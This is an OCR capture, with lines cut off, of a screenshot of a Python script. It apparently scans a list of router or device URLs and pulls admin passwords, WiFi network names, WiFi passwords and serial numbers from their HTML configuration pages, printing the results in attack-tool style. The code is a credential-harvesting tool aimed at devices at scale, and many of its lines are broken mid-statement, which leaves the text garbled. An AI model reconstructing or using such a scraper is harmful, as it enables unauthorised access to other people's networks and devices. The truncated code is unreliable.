
                serial_num =

re.search(r"<ParaName>SerialNumber</ParaName><ParaVal
html_text).group(1)

                serial_num = html.unescape(serial_num
            return {"URL": url, "Admin Password": Adm
"WIFI-Password": password, "Serial Number": serial_nu
    except Exception as e:

        return {"URL": url, "Admin Password": "", "ES
"WIFI-Password": "", "Serial Number": ""}

async def main():

    with open("urls.txt", "r") as f:

        urls = f.read().splitlines()

    tasks = []

    async with aiohttp.ClientSession() as session:

        for url in urls:

            tasks.append(get_essid_password(session, 
        results = await asyncio.gather(*tasks)

    for r in results:

        print(f"[+] {r['URL']} | Admin: {r['Admin Pas
{r['ESSID']} | WiFi: {r['WIFI-Password']} | Serial: {
if __name__ == "__main__":

    asyncio.run(main())